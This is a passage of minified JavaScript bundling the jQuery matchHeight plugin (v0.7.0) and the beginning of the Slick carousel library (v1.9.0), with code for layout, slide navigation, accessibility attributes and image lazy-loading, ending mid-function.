!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
(function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(i){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(e).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&o.is(":focus")&&(e.focussed=!0,e.autoPlay())},0)}).on("blur.slick","*",function(t){i(this);e.options.pauseOnFocus&&(e.focussed=!1,e.autoPlay())})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var i=this;return i.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(i.options.infinite===!0)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(i.options.centerMode===!0)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!==0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=n.options.rtl===!0?o[0]?(n.$slideTrack.width()-o[0].offsetLeft-o.width())*-1:0:o[0]?o[0].offsetLeft*-1:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){var e=this;return e.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(e.options.infinite===!1?i=e.slideCount:(t=e.options.slidesToScroll*-1,o=e.options.slidesToScroll*-1,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o,s,n=this;return s=n.options.centerMode===!0?Math.floor(n.$list.width()/2):0,o=n.swipeLeft*-1+s,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){var r,l,d;if(r=i(s).outerWidth(),l=s.offsetLeft,n.options.centerMode!==!0&&(l+=r/2),d=l+r,o<d)return t=s,!1}),e=Math.abs(i(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){var t=this;t.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);if(i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),s!==-1){var n="slick-slide-control"+e.instanceUid+s;i("#"+n).length&&i(this).attr({"aria-describedby":n})}}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:"0"}):e.$slides.eq(s).removeAttr("tabindex");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on("keydown.slick",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||r.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(".slick-slide").slice(s,n),"anticipated"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var 